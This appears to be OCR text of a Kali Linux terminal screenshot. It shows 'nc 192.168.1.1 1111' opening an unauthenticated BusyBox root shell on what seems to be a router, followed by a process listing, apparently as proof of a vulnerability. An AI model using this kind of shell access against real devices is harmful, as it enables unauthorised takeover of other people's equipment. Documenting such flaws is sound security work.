 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.1 1111
������!����
BusyBox v1.12.1 (2016-11-25 14:30:14 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
PID USER VSZ STAT COMMAND
1 Admin 1504 S init
2 Admin 0 SW [kthreadd]
3 Admin 0 SW [ksoftirqd/0]
4 Admin 0 SW [kworker/0:0]
5 Admin 0 SW [kworker/u:0]
6 Admin 0 SW< [khelper]
7 Admin 0 SW [sync_supers]
8 Admin 0 SW [bdi-default]
9 Admin 0 SW< [kblockd]
10 Admin 0 SW [kswapd0]
11 Admin 0 SW [fsnotify_mark]
12 Admin 0 SW< [crypto]
17 Admin 0 SW [mtdblock0]
18 Admin 0 SW [mtdblock1]
19 Admin 0 SW [mtdblock2]
20 Admin 0 SW [mtdblock3]